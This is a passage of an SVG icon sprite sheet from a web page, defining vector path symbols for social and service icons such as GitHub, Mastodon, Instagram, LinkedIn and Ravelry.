<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0" />
</symbol>
